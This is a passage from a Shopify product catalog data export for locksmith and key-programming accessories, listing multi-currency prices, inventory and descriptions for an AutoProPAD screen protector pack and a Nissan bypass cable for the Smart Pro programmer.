sale_min_xof":0,"price_max_jmd":97800,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":77800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":3954,"price_min_bgn":1036,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":2007,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":16049000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":859,"price_min_kyd":507,"percent_sale_min_sgd":0,"price_max_hkd":4742,"percent_sale_min_chf":0,"price_min_shp":468,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":5617,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":2237,"price_max_mur":28139},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":41,"price_min_egp":1163,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":12400,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":43,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":56,"price_max_afn":1700,"percent_sale_min_bwp":0,"price_min_sar":92,"percent_sale_min_czk":0,"price_min_mvr":377,"price_max_bif":73000,"compare_at_price_max_gyd":null,"price_min_inr":2200,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":36000,"tags":["availability-5 days","Brand_XTool","New"],"price_max_huf":8000,"price_min_jpy":3900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":199,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":24,"percent_sale_min_xcd":0,"price_min_mwk":42300,"price_max_wst":68,"price_min_myr":99,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":19,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":13700,"price_max_pen":82,"template_suffix":null,"updated_at":"2025-12-31T15:47:05Z","price_max_gtq":187,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":225,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":213000,"price_min_qar":90,"price_min_bbd":49,"price_min_cdf":56000,"price_min_ugx":89000,"price_min_hnl":643,"compare_at_price_min_sek":null,"price_max_sll":556000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":1600,"percent_sale_min_mop":0,"price_max_mad":223,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":1760,"compare_at_price_min_bdt":null,"price_max_gnf":213000,"percent_sale_min_kmf":0,"price_max_sek":225,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":90,"price_max_thb":767,"price_max_xpf":2500,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":3000,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":3100,"price_max_sgd":32,"compare_at_price_max_twd":null,"price_min_pyg":160000,"price_min_jmd":3900,"compare_at_price_min_sll":null,"price_min_cad":34,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":1127,"price_max_djf":4400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"AutoProPAD Tempered Glass Screen Protectors | G2, G3 Evolution |  2-Pack","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":20,"compare_at_price_max_crc":null,"price_max_vnd":641000,"price_max_kyd":21,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":90,"compare_at_price_min":null,"price_max_tjs":226,"price_min_ils":78,"price_max_shp":19,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":155,"price_max_bgn":41,"price_min_hkd":190,"price_max_pkr":6900,"percent_sale_min_amd":0,"price_max_ngn":36800,"price_max_crc":12200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":106,"percent_sale_min_gyd":0,"price_min_bzd":49,"price_min_mop":196,"variants":[{"price_myr":"99.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"19.0","price_xof":"13700.0","price_mad":"223.0","price_uyu":"952.0","price_cve":"2300.0","price_pgk":"104.0","price_azn":"42.0","price_top":"59.0","price":"24.00","price_gmd":"1760.0","id":21526660579417,"price_twd":"765.0","sku":"LL-APPAD-MAG-SP006","price_rsd":"2500.0","price_kmf":"10300.0","price_dop":"1600.0","price_cny":"171.0","price_thb":"767.0","price_uzs":"293000.0","price_xpf":"2500.0","price_bdt":"3000.0","price_kes":"3200.0","price_sek":"225.0","weight_unit":"lb","price_uah":"1029.0","price_gnf":"213000.0","price_qar":"90.0","price_bzd":"49.0","price_bam":"41.0","price_egp":"1163.0","price_mop":"196.0","price_nio":"893.0","price_huf":"8000.0","price_bif":"73000.0","price_mwk":"42300.0","price_hnl":"643.0","price_ugx":"89000.0","original_merged_options":["title:Default Title"],"price_bsd":"25.0","price_sll":"556000.0","price_nzd":"43.0","price_wst":"68.0","price_pen":"82.0","price_fjd":"56.0","price_std":"508000.0","price_bbd":"49.0","price_gtq":"187.0","price_cdf":"56000.0","merged_options":["title:Default Title"],"price_cad":"34.0","price_bgn":"41.0","price_mur":"1127.0","price_mmk":"89000.0","available":true,"price_ron":"106.0","price_lkr":"7600.0","price_crc":"12200.0","price_czk":"502.0","price_ngn":"36800.0","price_kyd":"21.0","price_idr":"407000.0","price_amd":"9300.0","price_lbp":"2181000.0","price_bwp":"342.0","price_shp":"19.0","price_tjs":"226.0","price_aed":"90.0","price_hkd":"190.0","price_rwf":"35600.0","price_eur":"20.95","barcode":"","price_dkk":"155.0","inventory_quantity":0,"price_yer":"5900.0","image":null,"compare_at_price":null,"price_afn":"1700.0","price_mvr":"377.0","price_inr":"2200.0","weight":1,"price_krw":"36000.0","price_npr":"3600.0","price_awg":"44.0","price_pln":"88.0","price_jpy":"3900.0","price_mnt":"87000.0","price_gbp":"19.0","price_sbd":"199.0","price_pkr":"6900.0","price_xcd":"66.0","price_ang":"44.0","available_locations":[21438791],"price_sar":"92.0","price_ttd":"165.0","price_kzt":"12400.0","price_mkd":"1300.0","price_usd":"24.0","price_dzd":"3200.0","price_sgd":"32.0","title":"Default Title","price_etb":"3787.0","price_php":"1500.0","price_pyg":"160000.0","price_isk":"3100.0","price_jmd":"3900.0","price_vnd":"641000.0","price_tzs":"60000.0","price_aud":"37.0","price_ils":"78.0","price_gyd":"5100.0","inventory_policy":"continue","price_bob":"169.0","price_khr":"98000.0","price_mdl":"408.0","price_lak":"527000.0","price_kgs":"2200.0","price_vuv":"3000.0","price_bnd":"32.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"4400.0","price_all":"2100.0","price_chf":"20.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-accessory-autopropad-tempered-glass-screen-protectors-g2-g3-evolution-2-pack-33090121728089.jpg?v=1726431513","width":1000,"alt":"AutoProPAD Tempered Glass Screen Protectors | G2, G3 Evolution |  2-Pack Key Programmer Accessory XTool","id":25663301648473,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":44,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":165,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":2069464940633,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":5900,"percent_sale_min_crc":0,"price_max_pln":88,"percent_sale_min_ttd":0,"handle":"autopropad-tempered-glass-screen-protector-2pk","compare_at_price_max_aud":null,"price_min_npr":3600,"compare_at_price_max_tzs":null,"price_min_awg":44,"price_min_mnt":87000,"price_min_gbp":19,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":10300,"price_max_nio":893,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2019-04-22T23:17:20Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":42,"price_max_std":508000,"percent_sale_min_pln":0,"price_min_uah":1029,"compare_at_price_min_azn":null,"price_max_bsd":25,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":2500,"price_max_twd":765,"percent_sale_min_nio":0,"price_min_mkd":1300,"price_max_top":59,"price_max_pgk":104,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":3200,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":2200,"compare_at_price_min_fkp":null,"price_max_cny":171,"compare_at_price_min_xof":null,"price_max_php":1500,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":293000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":24,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":32,"compare_at_price_min_sbd":null,"price_max_vuv":3000,"price_max_lak":527000,"price_max_etb":3787,"price_min_mmk":89000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":7600,"price_min_czk":502,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":2100,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":66,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":9300,"price_max_bob":169,"price_max_mdl":408,"compare_at_price_max_yer":null,"price_max_gyd":5100,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":60000,"percent_sale_min_dzd":0,"price_min_aud":37,"price_max_lbp":2181000,"compare_at_price_min_sar":null,"price_min_khr":98000,"price_min_idr":407000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":20.95,"compare_at_price_max_mnt":null,"price_min_bwp":342,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":35600,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":502,"price_max_lkr":7600,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":66,"price_min_nio":893,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":5900,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":3600,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":165,"compare_at_price_min_kgs":null,"price_max_gbp":19,"price_max_mnt":87000,"price_max_awg":44,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":88,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":196,"compare_at_price_min_aud":null,"price_max_bzd":49,"percent_sale_min_huf":0,"price_min_rsd":2500,"compare_at_price_max_kmf":null,"price_min_cve":2300,"price_min_uyu":952,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"XTool","price_min_kes":3200,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":508000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":25,"price_max_kmf":10300,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":765,"body_html":" The AutoProPAD G2/G3 8\" Screen Protector protects your screen from scratches that can happen in the rough-and-tumble environment of your locksmith van. You can feel confident knowing your machine may take a beating, but your screen will remain as smooth and clean as the day you bought it. Treated with a scratch resistant, anti-fingerprint layer for maximum performance that doesn't hinder touchscreen sensitivity. Instructions: Wash your hands thoroughly with soap and water. Wipe off any visible fingerprints and debris from the screen with the alcohol wipe. Use the microfiber cloth to polish the surface, leaving the screen as clean as possible. Remove any remaining dust using the dust removal sticker. Peel the protective film from the back of the glass screen protector and carefully align to all sides of the screen and press into position. Use the microfiber cloth to firmly push any air bubbles toward the edges of the glass. Finally, clean the glass with the microfiber cloth and it is ready to go! Key Features: Comes in a convenient 2-pack 99.9% transparent Ultra-thin, real tempered glass 9H surface hardness Scratch resistant Includes: (2) screen protectors (2) dust removal stickers (2) microfiber cloths (2) alcohol cleaning pads Compatible with: AutoProPAD G2 AutoProPAD G3 Evolution ","price_min_usd":24,"price_max_cve":2300,"price_max_uyu":952,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":3200,"compare_at_price_min_kmf":null,"price_min_etb":3787,"compare_at_price_max_nzd":null,"price_min_lak":527000,"price_min_bnd":32,"percent_sale_min_dop":0,"price_min_vuv":3000,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":293000,"rio_ratings":[],"price_min_all":2100,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":171,"price_max_mkd":1300,"price_min_php":1500,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":3200,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":2200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":106,"price_min_crc":12200,"price_min_ngn":36800,"price_min_pkr":6900,"price_min_ang":44,"compare_at_price_min_bzd":null,"price_max_aud":37,"compare_at_price_min_mop":null,"price_max_tzs":60000,"percent_sale_min_php":0,"price_max_idr":407000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":98000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":342,"compare_at_price_max_inr":null,"price_min_gyd":5100,"compare_at_price_min_yer":null,"price_min_bob":169,"price_min_mdl":408,"price_min_amd":9300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":2181000,"price_max_rwf":35600,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":89000,"compare_at_price_min_mnt":null,"price_min_eur":20.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":24,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":92,"price_min_wst":68,"percent_sale_min_ils":0,"price_min_pen":82,"compare_at_price_max_chf":null,"price_max_krw":36000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":2200,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":377,"compare_at_price_min_lak":null,"price_min_kzt":12400,"compare_at_price_min_bnd":null,"price_max_sbd":199,"compare_at_price_min_vuv":null,"price_max_jpy":3900,"price_min_afn":1700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":8000,"price_max_mwk":42300,"price_max_egp":1163,"compare_at_price_max_aed":null,"price_max_bam":41,"price_min_bif":73000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":43,"price_min_dop":1600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":56,"compare_at_price_max_xof":null,"price_min_mad":223,"compare_at_price_max_fkp":null,"price_min_pgk":104,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":643,"percent_sale_min_inr":0,"price_max_ugx":89000,"price_max_cdf":56000,"price_min_top":59,"price_max_bbd":49,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":187,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":1760,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":556000,"price_max_myr":99,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":13700,"percent_sale_min_fjd":0,"price_max_fkp":19,"percent_sale_min_nzd":0,"price_max_azn":42,"percent_sale_min_myr":0,"price_min_sgd":32,"price_max_uah":1029,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":4400,"compare_at_price_min_uyu":null,"price_min_chf":20,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":160000,"price_min_thb":767,"price_min_xpf":2500,"price_min_bdt":3000,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":3900,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":3100,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":155,"price_min_bgn":41,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":78,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":641000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":34,"price_min_kyd":21,"percent_sale_min_sgd":0,"price_max_hkd":190,"percent_sale_min_chf":0,"price_min_shp":19,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":226,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":90,"price_max_mur":1127},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":463,"price_min_egp":12971,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":141300,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":485,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":623,"price_max_afn":18100,"percent_sale_min_bwp":0,"price_min_sar":1020,"percent_sale_min_czk":0,"price_min_mvr":4204,"price_max_bif":806000,"compare_at_price_max_gyd":null,"price_min_inr":24300,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":401000,"tags":["availability-8 days","New"],"price_max_huf":90200,"price_min_jpy":42700,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":2226,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":267.84,"percent_sale_min_xcd":0,"price_min_mwk":471500,"price_max_wst":767,"price_min_myr":1126,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":208,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":154800,"price_max_pen":921,"template_suffix":"","updated_at":"2025-11-24T20:08:34Z","price_max_gtq":2084,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":2596,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":2358000,"price_min_qar":991,"price_min_bbd":541,"price_min_cdf":618000,"price_min_ugx":986000,"price_min_hnl":7157,"compare_at_price_min_sek":null,"price_max_sll":6197000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":17100,"percent_sale_min_mop":0,"price_max_mad":2526,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":19663,"compare_at_price_min_bdt":null,"price_max_gnf":2358000,"percent_sale_min_kmf":0,"price_max_sek":2596,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":991,"price_max_thb":8803,"price_max_xpf":28200,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":33300,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":34700,"price_max_sgd":355,"compare_at_price_max_twd":null,"price_min_pyg":1905000,"price_min_jmd":43700,"compare_at_price_min_sll":null,"price_min_cad":384,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":12595,"price_max_djf":48300,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Nissan Bypass Cable for Smart Pro | ADC-2017","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":220,"compare_at_price_max_crc":null,"price_max_vnd":7172000,"price_max_kyd":227,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":999,"compare_at_price_min":null,"price_max_tjs":2524,"price_min_ils":888,"price_max_shp":208,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":1762,"price_max_bgn":462,"price_min_hkd":2116,"price_max_pkr":76900,"percent_sale_min_amd":0,"price_max_ngn":408400,"price_max_crc":136100,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":1201,"percent_sale_min_gyd":0,"price_min_bzd":544,"price_min_mop":2181,"variants":[{"price_myr":"1126.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"208.0","price_xof":"154800.0","price_mad":"2526.0","price_uyu":"10805.0","price_cve":"26200.0","price_pgk":"1151.0","price_azn":"463.0","price_top":"660.0","price":"267.84","price_gmd":"19663.0","id":40302679851097,"price_twd":"8550.0","sku":"ADC-2017","price_rsd":"27700.0","price_kmf":"116300.0","price_dop":"17100.0","price_cny":"1931.0","price_thb":"8803.0","price_uzs":"3258000.0","price_xpf":"28200.0","price_bdt":"33300.0","price_kes":"35300.0","price_sek":"2596.0","weight_unit":"oz","price_uah":"11550.0","price_gnf":"2358000.0","price_qar":"991.0","price_bzd":"544.0","price_bam":"463.0","price_egp":"12971.0","price_mop":"2181.0","price_nio":"9957.0","price_huf":"90200.0","price_bif":"806000.0","price_mwk":"471500.0","price_hnl":"7157.0","price_ugx":"986000.0","original_merged_options":["title:Default Title"],"price_bsd":"272.0","price_sll":"6197000.0","price_nzd":"485.0","price_wst":"767.0","price_pen":"921.0","price_fjd":"623.0","price_std":"5796000.0","price_bbd":"541.0","price_gtq":"2084.0","price_cdf":"618000.0","merged_options":["title:Default Title"],"price_cad":"384.0","price_bgn":"462.0","price_mur":"12595.0","price_mmk":"991000.0","available":true,"price_ron":"1201.0","price_lkr":"83700.0","price_crc":"136100.0","price_czk":"5701.0","price_ngn":"408400.0","price_kyd":"227.0","price_idr":"4533000.0","price_amd":"103900.0","price_lbp":"24332000.0","price_bwp":"3658.0","price_shp":"208.0","price_tjs":"2524.0","price_aed":"999.0","price_hkd":"2116.0","price_rwf":"394900.0","price_eur":"235.95","barcode":null,"price_dkk":"1762.0","inventory_quantity":1,"price_yer":"64900.0","image":null,"compare_at_price":null,"price_afn":"18100.0","price_mvr":"4204.0","price_inr":"24300.0","weight":8.0001,"price_krw":"401000.0","price_npr":"38800.0","price_awg":"487.0","price_pln":"999.0","price_jpy":"42700.0","price_mnt":"970000.0","price_gbp":"208.0","price_sbd":"2226.0","price_pkr":"76900.0","price_xcd":"731.0","price_ang":"491.0","available_locations":[21438791],"price_sar":"1020.0","price_ttd":"1841.0","price_kzt":"141300.0","price_mkd":"14600.0","price_usd":"267.84","price_dzd":"35500.0","price_sgd":"355.0","title":"Default Title","price_etb":"42100.0","price_php":"16100.0","price_pyg":"1905000.0","price_isk":"34700.0","price_jmd":"43700.0","price_vnd":"7172000.0","price_tzs":"675000.0","price_aud":"421.0","price_ils":"888.0","price_gyd":"56900.0","inventory_policy":"deny","price_bob":"1885.0","price_khr":"1089000.0","price_mdl":"4647.0","price_lak":"5905000.0","price_kgs":"23800.0","price_vuv":"33400.0","price_bnd":"355.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"48300.0","price_all":"22800.0","price_chf":"220.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-nissan-bypass-cable-for-smart-pro-adc-2017-30500052336729.jpg?v=1666905874","width":525,"alt":"Nissan Bypass Cable for Smart Pro | ADC-2017 Key Programmer Accessory Advanced Diagnostics","id":23047956987993,"position":1,"height":487}],"compare_at_price_max_dzd":null,"price_max_ang":491,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":1841,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7177531785305,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":64900,"percent_sale_min_crc":0,"price_max_pln":999,"percent_sale_min_ttd":0,"handle":"nissan-bypass-cable-for-smart-pro-adc-2017","compare_at_price_max_aud":null,"price_min_npr":38800,"compare_at_price_max_tzs":null,"price_min_awg":487,"price_min_mnt":970000,"price_min_gbp":208,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":116300,"price_max_nio":9957,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2022-10-27T21:21:15Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":463,"price_max_std":5796000,"percent_sale_min_pln":0,"price_min_uah":11550,"compare_at_price_min_azn":null,"price_max_bsd":272,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":27700,"price_max_twd":8550,"percent_sale_min_nio":0,"price_min_mkd":14600,"price_max_top":660,"price_max_pgk":1151,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":35500,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":23800,"compare_at_price_min_fkp":null,"price_max_cny":1931,"compare_at_price_min_xof":null,"price_max_php":16100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":3258000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":267.84,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd